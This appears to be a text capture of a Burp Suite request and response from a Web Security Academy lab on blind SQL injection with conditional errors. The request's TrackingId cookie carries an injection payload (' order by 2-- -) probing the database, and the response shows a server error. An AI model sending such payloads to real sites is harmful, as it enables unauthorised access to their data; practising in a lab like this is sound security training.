 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a2500d3047834df81f0da3100280065.web-security-academy.net
3 Cookie: TrackingId=fe3Hfq8gVgsL8veY' order by 2-- -; session=
2Wmkb9ZCv6HebVOrDeV7OAPnG96NlAxz
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101
Firefox/135.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Blind SQL injection with
conditional errors
Back to lab description
LAB Not solved
Internal Server Error
Internal Server Error